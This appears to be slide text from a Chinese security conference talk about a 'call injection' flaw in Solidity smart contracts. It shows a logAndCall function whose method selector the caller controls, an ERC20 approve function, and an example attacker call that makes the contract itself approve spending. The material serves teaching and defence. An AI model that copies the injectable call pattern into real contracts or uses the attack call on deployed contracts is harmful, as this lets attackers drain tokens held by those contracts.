 自生长 先知白帽大会
新场景：call注入漏洞
方法选择器可控拓宽攻击面
function logAndCall(address _to, uint _value, bytes data, string _fallback){
// some code
// .....
assert(_to.call(bytes4(keccak256(_fallback)), msg.sender,
_value, _data)) ;
//......
}
/**
* @dev Allows _spender to spend no more than _value tokens in your behalf
* Added due to backwards compatibility with ERC20
* @param _spender The address authorized to spend
* @param _value the max amount they can spend
*/
function approve(address _spender, uint256 _value) public returns (bool success) {
allowance[msg.sender][_spender] = _value;
Approval(msg.sender, _spender, _value);
return true;
}
approve
正常用户
Contract
• approve的msg. sender是用户
logAndCall(addressOfContract, 10, hex"0a",
"approve(address,uint256)")
logAndCall
approve
注入
攻击者
Contract
• approve的msg. sender是合约